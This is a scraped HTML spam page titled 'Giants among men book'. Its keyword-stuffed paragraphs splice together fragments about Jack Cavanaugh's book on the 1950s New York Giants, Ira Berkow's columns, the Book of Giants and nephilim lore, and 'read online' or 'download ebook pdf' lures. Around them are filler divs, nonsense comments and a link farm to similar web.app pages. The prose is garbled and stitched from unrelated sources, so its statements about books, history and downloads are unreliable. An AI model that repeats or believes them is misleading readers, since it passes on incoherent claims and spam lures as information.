

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://khabgasredu.web.app/425.html
body_size: 3377
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://khabgasredu.web.app/425.html" /><title>Giants among men book</title><script src="https://khabgasredu.web.app/iez6ce9kq4z.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tracevsou --><div class="statirad"></div><div class="zofiver" id="tabmaca"></div><!-- ntemgusthers --><div class="exstoril"></div><div class="ringmyrtfulf"></div><div class="ookgebi"></div><div class="lirenar" id="obtorta"></div><div class="agelet" id="dietrafdi"></div><div class="resdylef"></div><!-- webwlylo --><div class="unanif"></div><!-- blatbidti --><div class="yvdenetf"></div><!-- blatbidti --><div class="yvdenetf"></div><h1>Giants among men book</h1><!-- tracevsou --><div class="statirad"></div><div class="zofiver" id="tabmaca"></div><!-- ntemgusthers --><div class="exstoril"></div><div class="ringmyrtfulf"></div><div class="ookgebi"></div><div class="lirenar" id="obtorta"></div><div class="agelet" id="dietrafdi"></div><div class="resdylef"></div><!-- webwlylo --><div class="unanif"></div><p>Giants among men ebook by jack cavanaugh official publisher. From the mid 1950s to the early 1960s one team boosted the nfl to national prominence as none other. The book of the giants internet sacred text archive. Forty years worth of columns from one of the new york times most.</p> <p>Forty years worth of columns from one of the new york times most popular sportswriters former new york times columni. Name store for the latest dvds, blurays, books and more for men, women, and kids. Pdf giants among men how robustelli huff gifford and the. From the mid1950s to the early 1960s, when basketballs boston celtics were piecing together a run. Giants among men by jack cavanaugh, 9781683580805, available at book depository with free delivery worldwide. Those were the mighty men who were of old, men of renown.</p> <p>How robustelli, huff, gifford, and the giants made new york a football town and changed the nfl in new york journal of books. The two movies are certainly similar workingclass men struggling to stay afloat in sheffield yet among giants hinges on a classic love triangle, in which a female outsider comes between two. Get it today with same day delivery, order pickup or drive up. How robustelli, huff, gifford, and the giants made new york a football town and changed the nfl kindle edition by jack cavanaugh author visit amazons jack cavanaugh page. In the book of the giants they are called the four angels. The egyptians knew about the anakim and feared them. Giants among men by jack cavanaugh from the mid1950s to the early 1960s, when basketballs boston celtics were piecing together a. All but one of the five major components of the ethiopic anthology have turned up among the scrolls. Finding the nephilim in myth, giants among men part ii. How robustelli, huff, gifford, and the giants made new. Fallen angels gave birth to the nephilim who had immortal spirits.</p> <p>There were no details about individual feats of the giants in the book of enoch. Over 50 years ago, researchers came across one of the most important archaeological discoveries of the century when they discovered thousands of ancient scrolls. The accounts of giants in the bible are more than just tall tales. Click download or read online button to get giants among men book now. This book covers the time period from the midfifties to midsixties on the great new york giants teams with names that have become legendary in the sports world. Ira berkow forty years worth of columns from one of the new york times most popular sportswriters. Forty years worth of columns from one of the new york times most popular sportswriters former new york times columnist ira berkow captures the spirit of the. Watchers in the old testament when men began to increase on earth and daughters were born to them, the divine beings saw how beautiful the daughters of men were and took wives from among those that pleased them.</p> <p>A man among men, would in all probability refer to a man characterized by special attributes and abilities not commonly observed in the general class of homo sapiens referred to here as among men. From boyhood lessons, to tender moments with his mother in their library, to overcoming rejection in the mission field, you will feel the warmth that endeared him to so many later in life. Jan 02, 2020 the book of giants has similar content to another pseudepigraphal jewish book called 1 enoch, which probably predates it. One of the most important archaeological discoveries was made at the qumran caves over half. Free shipping on due to covid19, orders may be delayed. Filled with historical and cultural insight and vivid portraits of largerthanlife characters and indispensable everymen, giants among men transcends nostalgia and sports trivia to faithfully depict a watershed era for both football and the american nation. What you need to know about the book of enoch and the age of the. However, the earliest known traditions for the book originate in aramaic copies of a book of giants among the dead sea scrolls. I was at his house solomon spaldings a short time before he left conneaut. Fragments of an aramaic copy of the book of giants were found.</p> <p>The book of enoch is considered by some to be one of the pseudepigrapha collection, so called because the reputed authors employed the name of a notable figure from the past as the title head. How robustelli, huff, gifford, and the giants made new york a football town and changed the nfl. Giants among men by jack cavanaugh overdrive rakuten. But even more intriguing is the fact that additional, previously unknown or littleknown texts about enoch were discovered at qumran. How robustelli, huff, gifford, and the giants made new york a football town and changed the nfl, author jack cavanaugh captures the essence of.</p> <p>Nephilim world of giants book of enoch fallen angels. Aug 20, 2016 what you need to know about the nephilim and giants living among us this is madness. Giants among men how robustelli, huff, gifford, and the giants made new york a football town and changed the nfl by jack cavanaugh 315 pages. Watch 1986 giants among men mattinsgs on dailymotion. Filled with historical and cultural insight and vivid portraits of largerthanlife characters and indispensable everymen, giants among men transcends nostalgia and sports trivia to faithfully depict. In giants among men, jack cavanaugh, the acclaimed author of tunney, transports us to the nfls golden age to introduce the closeknit and diverse group that won the heart of a city, helped spread the gospel of pro football across the nation, and recast the nfl as a media colossus. The nephilim were on the earth in those days, and also afterward, when the sons of god came in to the daughters of men, and they bore children to them. But even more intriguing is the fact that additional, previously unknown or littleknown texts about enoch. Filled with historical and cultural insight and vivid portraits, this. Sarah winnemucca hopkins, daughter of paiute chief winnemucca, wrote about what she described as a small tribe of barbarians who ate her people in her book life. Giants answers, in great detail, the commonlyasked but littleknown question.</p> <p>Pdf giants among men how robustelli huff gifford and the giants made new york a football town read full ebook. How robustelli, huff, gifford, and the giants made new york a football town and changed the nfl by jack cavanaugh. Even with these obstacles, we have done our best to chase down every account to the end and to be as impartial as possible. While this shorter explanation in a catechetical form questions and answers on genesis was intended for more. Giants among men download ebook pdf, epub, tuebl, mobi. The book of giants is an antediluvian preflood narrative that was received primarily in manichaean literature and known at turfan. David and his mighty men killed some philistine giants. From the mid1950s to the early 1960s, when basketballs boston cel. See more ideas about nephilim giants, ancient aliens and ancient history. Fragments of an aramaic copy of the book of giants were found among the dead sea scrolls, meaning that the book is a bona fide ancient document, having been composed before the second century bc.</p> <p>Giants among men ebook por ira berkow 9781633193338. Filled with historical and cultural insight and vivid portraits, this examination transcends nostalgia and sport trivia to faithfully depict a watershed era for both football and the american nation. And it came to pass, when men began to multiply on the face of the earth, and daughters were born unto them, that. What you need to know about the nephilim and giants living among us this is madness. Forty years worth of columns from one of the new york. Giants among men by jack cavanaugh from the mid1950s to the early 1960s, when basketballs boston celtics were piecing together a run for the ages, when. He was driven from among men and ate grass like an ox, and his body was wet. Giants in the lineage of noahs children coercion code. The book of giants enlarges on the mention in genesis 6. This ultimate compilation of giants history is a cant. In connection to gilgamesh being a giant, the fragmentary book of giants from the dead sea scrolls. Spalding, the sisterinlaw of the wouldbe novelist, solomon spalding, gave this interesting account in 1833. What you need to know about the nephilim and giants living. This site is like a library, use search box in the widget to get ebook that you want.</p> <p>Both of these books have been rejected as apocryphal by the european church. Solomon spalding writes about the giants of conneaut. From the mid1950s to the early 1960s, when basketballs boston celtics were piecing together a run for the ages, when montreals canadiens were in the midst of. How robustelli, huff, gifford, and the giants made new york a football town and changed the nfl by jack cavanaugh 2008, hardcover at the best online prices at ebay. Finally, cultures from around the world have legends that are often remarkably similar to biblical accounts, including the existence of giants. How robustelli, huff, gifford, and the giants made new york a football town and changed the nfl, author jack cavanaugh captures the essence of giants football in. Among them, they found the book of giants which speaks of the nephilim and their destruction. In giants among men, jack cavanaugh, the acclaimed author of tunney, transports us to the nfls golden age to introduce the closeknit and diverse group that won the heart of a city, helped spread the. The book of giants has similar content to another pseudepigraphal jewish book called 1 enoch, which probably predates it. Likewise, you could also use the term first among equals. How robustelli, huff, gifford, and the giants made new york a football town and changed the nfl na. Finally, cultures from around the world have legends that are often remarkably similar to biblical.</p> <p>Bible verses related to giants from the king james version kjv by relevance sort by book order genesis 6. How robustelli, huff, gifford, and the giants made new york a football town and changed the nfl cavanaugh, jack on. The nephilim are described in detail in the book of jubilees and book of enoch. We see the term sons of god next used in the book of job. He is the author of six books, including tunney 2006, which was nominated for the pulitzer prize, the gipper 2010, and season of 42. Giants among men paperback how robustelli, huff, gifford, and the giants made new york a football town and changed the nfl. There also we saw the nephilim the sons of anak are part of the nephilim. Find all the books, read about the author, and more. The book giants on record, is not trying to be a long scientific paper but rather an assemblage of data and documents that have been hidden in libraries and local historical societies, and quietly shunned by orthodox anthropology and archaeology for over a century. How robustelli, huff, gifford, and the giants made new york a football town and changed the nfl 9781400067176 by cavanaugh, jack and a great selection of similar new, used and collectible books available now at great prices. Giants among men by jack cavanaugh from the mid1950s to the early 1960s, when basketballs boston celtics were piecing together a run for the ages. The watchers were the sons of god who took human wives, and had children. This ultimate compilation of giants history is a cantmiss book for fans who have followed ira berkows spectacular writing since the beginning.</p><!-- tracevsou --><div class="statirad"></div><div class="zofiver" id="tabmaca"></div><!-- ntemgusthers --><div class="exstoril"></div><a href="https://khabgasredu.web.app/669.html">669</a> <a href="https://khabgasredu.web.app/1340.html">1340</a> <a href="https://khabgasredu.web.app/1634.html">1634</a> <a href="https://khabgasredu.web.app/1399.html">1399</a> <a href="https://khabgasredu.web.app/355.html">355</a> <a href="https://khabgasredu.web.app/910.html">910</a> <a href="https://khabgasredu.web.app/166.html">166</a> <a href="https://khabgasredu.web.app/924.html">924</a> <a href="https://khabgasredu.web.app/2.html">2</a> <a href="https://khabgasredu.web.app/1638.html">1638</a> <a href="https://khabgasredu.web.app/1518.html">1518</a> <a href="https://khabgasredu.web.app/414.html">414</a> <a href="https://khabgasredu.web.app/1161.html">1161</a> <a href="https://khabgasredu.web.app/1495.html">1495</a> <a href="https://khabgasredu.web.app/904.html">904</a> <a href="https://khabgasredu.web.app/371.html">371</a> <a href="https://khabgasredu.web.app/826.html">826</a> <a href="https://khabgasredu.web.app/1278.html">1278</a> <a href="https://khabgasredu.web.app/1267.html">1267</a> <a href="https://khabgasredu.web.app/88.html">88</a> <a href="https://khabgasredu.web.app/1026.html">1026</a> <a href="https://khabgasredu.web.app/736.html">736</a> <a href="https://khabgasredu.web.app/1301.html">1301</a> <a href="https://khabgasredu.web.app/1520.html">1520</a> <a href="https://khabgasredu.web.app/597.html">597</a> <a href="https://khabgasredu.web.app/630.html">630</a> <a href="https://khabgasredu.web.app/476.html">476</a> <a href="https://khabgasredu.web.app/569.html">569</a> <a href="https://khabgasredu.web.app/1192.html">1192</a> <a href="https://khabgasredu.web.app/105.html">105</a> <a href="https://khabgasredu.web.app/159.html">159</a> <a href="https://khabgasredu.web.app/460.html">460</a> <a href="https://khabgasredu.web.app/62.html">62</a> <a href="https://khabgasredu.web.app/776.html">776</a> <a href="https://khabgasredu.web.app/1295.html">1295</a> <a href="https://khabgasredu.web.app/1547.html">1547</a> <a href="https://khabgasredu.web.app/525.html">525</a> <a href="https://khabgasredu.web.app/965.html">965</a> <a href="https://kiltiesine.web.app/218.html">218</a> <a href="https://landkefipic.web.app/591.html">591</a> <a href="https://suppcacuchor.web.app/593.html">593</a> <a href="https://caygreatalem.web.app/1106.html">1106</a> <a href="https://crazdolicu.web.app/391.html">391</a> <a href="https://connibuckval.web.app/1265.html">1265</a> <a href="https://viespuranbas.web.app/903.html">903</a><!-- tracevsou --><div class="statirad"></div><div class="zofiver" id="tabmaca"></div><!-- ntemgusthers --><div class="exstoril"></div><div class="ringmyrtfulf"></div><div class="ookgebi"></div><div class="lirenar" id="obtorta"></div></body></html>